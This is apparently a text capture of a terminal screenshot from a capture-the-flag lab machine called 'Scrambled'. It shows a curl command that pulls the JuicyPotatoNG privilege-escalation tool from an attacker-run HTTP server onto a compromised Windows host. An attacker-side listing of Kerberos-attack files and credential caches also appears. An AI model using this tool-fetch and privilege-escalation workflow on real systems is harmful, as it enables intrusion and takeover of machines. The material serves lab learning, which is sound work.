 192.168.0.181 10.10.14.58 Scrambled-10.10.11.168 20% 12:56 AM
C:\Temp\Privesc>curl 10.10.14.58/JuicyPotatoNG.exe -o JuicyPotatoNG.exe
curl 10.10.14.58/JuicyPotatoNG.exe -o JuicyPotatoNG.exe
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  150k  100  150k    0     0   135k      0  0:00:01  0:00:01 --:--:--  135k
C:\Temp\Privesc>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 5805-B4B6
 Directory of C:\Temp\Privesc
02/04/2024  05:54    <DIR>          .
02/04/2024  05:54    <DIR>          ..
02/04/2024  05:54           153,600 JuicyPotatoNG.exe
               1 File(s)        153,600 bytes
               2 Dir(s)  15,980,707,840 bytes free
C:\Temp\Privesc>
五条悟
❯ ls
kerbrute creds.txt getTGT.py JuicyPotatoNG.exe ksimpson.ccache 'Network Security Changes.pdf' SID TGS
Administrator.ccache Database.txt GetUserSPNs.py JuicyPotatoNG.zip nc.exe Scan sqlsvc.ccache TGS-hash
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.168 - - [02/Apr/2024 00:56:02] "GET /JuicyPotatoNG.exe HTTP/1.1" 200 -